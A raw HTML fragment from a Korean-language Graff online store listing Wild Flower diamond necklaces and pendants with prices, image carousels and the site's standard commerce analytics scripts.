            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 멀티 다이아몬드 네클리스"
            title="와일드 플라워 멀티 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="와일드 플라워 멀티 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 멀티 다이아몬드 네클리스"
            title="와일드 플라워 멀티 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="와일드 플라워 멀티 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 멀티 다이아몬드 네클리스"
            title="와일드 플라워 멀티 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" tabindex="0">와일드 플라워 멀티 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="47670000">
                    ₩ 47,670,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-5c42f08422a79a10029e522ce0">
                    
                        









    <style>
        .picture-5c42f08422a79a10029e522ce0 .b-picture__el {
            position: relative;
        }

        .picture-5c42f08422a79a10029e522ce0 .b-picture__el img {
            position: absolute;
        }

        .picture-5c42f08422a79a10029e522ce0 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5c42f08422a79a10029e522ce0 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5c42f08422a79a10029e522ce0 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-5c42f08422a79a10029e522ce0"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw86ee9938/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw86ee9938/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_3.jpg"
            alt="Image shows model wearing Graff Butterfly Double Silhouette diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-3"
                            data-href="js-shop-the-look-3"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">자세히 보기</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP790_RGP790">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP790_RGP790',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP790_RGP790", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP790_RGP790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP790_RGP790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;14500000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;14500000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP790_RGP790" />
        <meta itemprop="description" content="와일드 플라워 더블 다이아몬드 펜던트" />
        <meta itemprop="name" content="와일드 플라워 더블 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14500000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="82ea3c01a05404a90dd0c569b1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP790_RGP790"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP790_RGP790"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="와일드 플라워 더블 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 더블 다이아몬드 펜던트"
            title="와일드 플라워 더블 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="와일드 플라워 더블 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 더블 다이아몬드 펜던트"
            title="와일드 플라워 더블 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="와일드 플라워 더블 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 더블 다이아몬드 펜던트"
            title="와일드 플라워 더블 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" tabindex="0">와일드 플라워 더블 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14500000">
                    ₩ 14,500,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN834_RGN834">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN834_RGN834',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN834_RGN834", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN834_RGN834">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN834_RGN834"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN834_RGN834&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;11010000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN834_RGN834&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;11010000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN834_RGN834" />
        <meta itemprop="description" content="와일드 플라워 쁘띠 파베 다이아몬드 네클리스" />
        <meta itemprop="name" content="와일드 플라워 쁘띠 파베 다이아몬드 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11010000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="bc23b51045cef3e4ed8dcc7ea1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGN834_RGN834"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGN834_RGN834"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
            title="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
